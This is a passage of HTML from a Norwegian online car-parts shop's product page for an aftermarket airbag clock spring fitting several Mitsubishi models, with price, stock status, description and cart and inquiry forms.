					<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:false,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;youtube&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-horizontal-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container"
				data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="[]" dir="ltr" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://extrabildeler.no/wp-content/uploads/2022/05/0395073e-eb71-4664-99cf-2a240810155a.jpg" itemprop="image" title="0395073e-eb71-4664-99cf-2a240810155a" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img width="600" height="561" src="https://extrabildeler.no/wp-content/uploads/2022/05/0395073e-eb71-4664-99cf-2a240810155a-600x561.jpg" class="wp-post-image" alt="" title="0395073e-eb71-4664-99cf-2a240810155a" data-caption="" data-src="https://extrabildeler.no/wp-content/uploads/2022/05/0395073e-eb71-4664-99cf-2a240810155a.jpg" data-large_image="https://extrabildeler.no/wp-content/uploads/2022/05/0395073e-eb71-4664-99cf-2a240810155a.jpg" data-large_image_width="1170" data-large_image_height="1094" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://extrabildeler.no/wp-content/uploads/2022/05/e1d7ee9a-d215-4b9c-a94e-864c3b18a063.jpg" itemprop="image" title="e1d7ee9a-d215-4b9c-a94e-864c3b18a063" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img width="600" height="554" src="https://extrabildeler.no/wp-content/uploads/2022/05/e1d7ee9a-d215-4b9c-a94e-864c3b18a063-600x554.jpg" class="wp-post-gallery" alt="" title="e1d7ee9a-d215-4b9c-a94e-864c3b18a063" data-caption="" data-src="https://extrabildeler.no/wp-content/uploads/2022/05/e1d7ee9a-d215-4b9c-a94e-864c3b18a063.jpg" data-large_image="https://extrabildeler.no/wp-content/uploads/2022/05/e1d7ee9a-d215-4b9c-a94e-864c3b18a063.jpg" data-large_image_width="1170" data-large_image_height="1081" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
															<div class="swiper-pagination swiper-pagination-bullets">
							<span class="swiper-pagination-bullet swiper-pagination-bullet-active placeholder"></span>
							<span class="swiper-pagination-bullet placeholder"></span>
							<span class="swiper-pagination-bullet placeholder"></span>
						</div>
												</div>
		</div>

		
	</div>

	
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8e6f939 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="8e6f939" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Kategorier:</span> <span class="detail-content"><a href="https://extrabildeler.no/kategori/elektriske-deler/airbag-slepering/" rel="tag">Airbag slepering</a>, <a href="https://extrabildeler.no/kategori/elektriske-deler/" rel="tag">Elektriske deler</a></span></span>
			
			
			 <span class="posted_in">Brand: <a href="https://extrabildeler.no/product-brand/mitsubishi/" rel="tag">Mitsubishi</a></span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8a326c" data-eae-slider="79174" data-id="f8a326c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e1651a elementor-widget elementor-widget-heading" data-id="2e1651a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Slepering airbag /vinkelfjær Mitsubishi Pajero Outlander Grandis &amp; Lancer</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-931eca0 elementor-widget elementor-widget-woocommerce-product-price" data-id="931eca0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi>1,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi>1,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small> <span class="sale">(-20%)</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d4f719 elementor-widget elementor-widget-woocommerce-product-stock" data-id="4d4f719" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock"><label>Status:</label>På lager</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a23a99 elementor-hidden-tablet elementor-hidden-mobile this elementor-widget elementor-widget-wl-product-add-to-cart" data-id="6a23a99" data-element_type="widget" data-widget_type="wl-product-add-to-cart.default">
				<div class="elementor-widget-container">
					                <div class="wl-addto-cart simple wl-style-1 ">
                    
	
	<form class="cart" action="https://extrabildeler.no/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/" method="post" enctype='multipart/form-data'>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972cd40384da">Slepering airbag /vinkelfjær Mitsubishi Pajero Outlander Grandis &amp; Lancer quantity</label>
	<label class="label"
               for="quantity_6972cd40384da">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_6972cd40384da"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
                        min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

		<button type="submit" name="add-to-cart" value="8627" class="single_add_to_cart_button button alt">Legg i handlekurv</button>

		<div class="actions-button"><button class="buy_now_button button">Kjøp nå</button></div>	</form>

	
                </div>
                        <script type="text/javascript">
                ;jQuery(document).ready(function($){ 
                    $('.elementor-element-6a23a99 form.cart').on( 'click', 'span.wl-quantity-plus, span.wl-quantity-minus', function() {
                        
                        // Get current quantity values
                                                    var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
                            var val = parseFloat(qty.val());
                            var min_val = 1;
                         
                        var max  = parseFloat(qty.attr( 'max' ));
                        var min  = parseFloat(qty.attr( 'min' ));
                        var step = parseFloat(qty.attr( 'step' ));
             
                        // Change the value if plus or minus
                        if ( $( this ).is( '.wl-quantity-plus' ) ) {
                           if ( max && ( max <= val ) ) {
                              qty.val( max );
                           } 
                           else{
                               qty.val( val + step );
                            }
                        } 
                        else {
                           if ( min && ( min >= val ) ) {
                              qty.val( min );
                           } 
                           else if ( val > min_val ) {
                              qty.val( val - step );
                           }
                        }
                         
                    });
                });        
            </script>
        				</div>
				</div>
				<div class="elementor-element elementor-element-13cb635 thissss elementor-hidden-desktop elementor-add-to-cart-mobile--align-left elementor-add-to-cart--layout-stacked e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="13cb635" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://extrabildeler.no/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/" method="post" enctype='multipart/form-data'>
				<div class="e-atc-qty-button-holder">
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972cd4039a84">Slepering airbag /vinkelfjær Mitsubishi Pajero Outlander Grandis &amp; Lancer quantity</label>
	<label class="label"
               for="quantity_6972cd4039a84">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_6972cd4039a84"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
                        min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

		<button type="submit" name="add-to-cart" value="8627" class="single_add_to_cart_button button alt">Legg i handlekurv</button>

		<div class="actions-button"><button class="buy_now_button button">Kjøp nå</button></div>		</div>
			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-40d155c elementor-widget elementor-widget-jet-tabs" data-id="40d155c" data-element_type="widget" data-settings="{&quot;tabs_position&quot;:&quot;top&quot;,&quot;no_active_tabs&quot;:&quot;false&quot;}" data-widget_type="jet-tabs.default">
				<div class="elementor-widget-container">
					
		<div class="jet-tabs jet-tabs-position-top jet-tabs-move-up-effect " data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000,&quot;ajaxTemplate&quot;:false,&quot;tabsPosition&quot;:&quot;top&quot;,&quot;switchScrolling&quot;:true,&quot;switchScrollingOffset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
			<div class="jet-tabs__control-wrapper " role="tablist">
                                    <div id="jet-tabs-control-6791" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor active-tab " data-tab="1" tabindex="0" role="tab" aria-controls="jet-tabs-content-6791" aria-expanded="true" data-template-id="7797"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Beskrivelse</div></div></div><div id="jet-tabs-control-6792" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="2" tabindex="0" role="tab" aria-controls="jet-tabs-content-6792" aria-expanded="false" data-template-id="7783"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Produkt spesifikasjoner</div></div></div><div id="jet-tabs-control-6793" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="3" tabindex="0" role="tab" aria-controls="jet-tabs-content-6793" aria-expanded="false" data-template-id="7448"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Produkt henvendelse</div></div></div>
                    			    </div>
			<div class="jet-tabs__content-wrapper">
				<div id="jet-tabs-content-6791" class="jet-tabs__content active-content" data-tab="1" role="tabpanel" aria-hidden="false" data-template-id="7797">		<div data-elementor-type="section" data-elementor-id="7797" class="elementor elementor-7797 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d1f7def elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="35357" data-id="d1f7def" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a4bcfb6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abc9f1b" data-eae-slider="41361" data-id="abc9f1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e038e2 elementor-widget elementor-widget-wl-single-product-description" data-id="1e038e2" data-element_type="widget" data-widget_type="wl-single-product-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce_product_description"><h4><strong>Airbag slepering til Mitsubishi modeller under</strong></h4>
<p>&nbsp;</p>
<p>Orginal delenummer : 8619A018</p>
<p>Passer   :</p>
<ul>
<li>Mitsubishi Pajero 2007-2019</li>
<li>Mitsubishi Outlander 2007-2012</li>
<li>Mitsubishi Lancer 2008-2017</li>
<li>Mitsubishi Grandis 2004-2009</li>
</ul>
<p>&nbsp;</p>
<h5>Dette kan avvike / sjekk delenummer for vertifisering</h5>
<p>&nbsp;</p>
<p>Dette er ikke en orginaldel, men en del laget for å passe biler med denne sensoren orginalt. Den vil da passe rett i bilen uten modifisering. Den gjør akkurat den samme jobben som den orginale delen, men siden dette ikke er orginalt, får du den rimeligere. Leveres med 1 års garanti.</p>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-6792" class="jet-tabs__content " data-tab="2" role="tabpanel" aria-hidden="true" data-template-id="7783">		<div data-elementor-type="section" data-elementor-id="7783" class="elementor elementor-7783 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9845734 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="75274" data-id="9845734" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ff6da8b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b77edd" data-eae-slider="95657" data-id="8b77edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-6793" class="jet-tabs__content " data-tab="3" role="tabpanel" aria-hidden="true" data-template-id="7448">		<div data-elementor-type="section" data-elementor-id="7448" class="elementor elementor-7448 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-edff0c7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="44212" data-id="edff0c7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c94f165&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-96cfa56 elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="70763" data-id="96cfa56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc730e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2dc730e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Produkt henvendelse" aria-label="Produkt henvendelse">
			<input type="hidden" name="post_id" value="7448"/>
			<input type="hidden" name="form_id" value="2dc730e"/>
			<input type="hidden" name="referer_title" value="Nøkkelskall / fjernkontroll skall BMW 1-serie 3-serie 5-serie X3 X5 X6 +++" />

							<input type="hidden" name="queried_id" value="17019"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Produkt							</label>
														<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Hvilket produkt gjelder henvendelsen?">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_e9500bd elementor-col-100">
												<label for="form-field-field_e9500bd" class="elementor-field-label">
								Spørsmål							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_e9500bd]" id="form-field-field_e9500bd" rows="4" placeholder="Hva lurer du på?"></textarea>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a95835 elementor-hidden-desktop" data-eae-slider="47136" data-id="5a95835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-641301a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="641301a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Produkt henvendelse" aria-label="Produkt henvendelse">
			<input type="hidden" name="post_id" value="7448"/>
			<input type="hidden" name="form_id" value="641301a"/>
			<input type="hidden" name="referer_title" value="Nøkkelskall / fjernkontroll skall BMW 1-serie 3-serie 5-serie X3 X5 X6 +++" />

							<input type="hidden" name="queried_id" value="17019"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Produkt							</label>
														<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Hvilket produkt gjelder henvendelsen?">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_e9500bd elementor-col-100">
												<label for="form-field-field_e9500bd" class="elementor-field-label">
								Spørsmål							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_e9500bd]" id="form-field-field_e9500bd" rows="4" placeholder="Hva lurer du på?"></textarea>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d51d7c elementor-share-buttons--view-icon elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="0d51d7c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-420b103 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="35949" data-id="420b103" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d32efb2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e11af7b" data-eae-slider="24600" data-id="e11af7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d81cd3 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left this elementor-widget elementor-widget-divider" data-id="3d81cd3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-divider__text elementor-divider__element">
				Kanskje du liker				</div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b7173c jonas elementor-widget elementor-widget-jet-woo-products" data-id="3b7173c" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-7 col-row  " data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="8487">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://extrabildeler.no/product/vinduheisbryter-bryterpanel-vw-passat-golf-tiguan-touran-polo-amarok/"><img loading="lazy" width="300" height="300" src="https://extrabildeler.no/wp-content/uploads/2022/05/ee877b62-6b9d-451e-880c-9c396a358a75-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">33&#037;</div></div>
	</div></div>

<div class="jet-woo-products-cqw-wrapper">
	</div>

<div class="jet-woo-products__item-content">
	
<div class="jet-woo-product-categories">
	<ul><li><a href="https://extrabildeler.no/kategori/elektriske-deler/" rel="tag">Elektriske deler</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/fordtilbehor/" rel="tag">Ford tilbehør</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/elektriske-deler/vinduheisbryter-bryterpanel/" rel="tag">Vinduheisbryter/ bryterpanel</a></li></ul>
</div><div class="jet-woo-product-title"><a href="https://extrabildeler.no/product/vinduheisbryter-bryterpanel-vw-passat-golf-tiguan-touran-polo-amarok/">Vinduheisbryter / bryterpanel VW Passat Golf Tiguan Touran P...</a></div>
<div class="jet-woo-product-price">
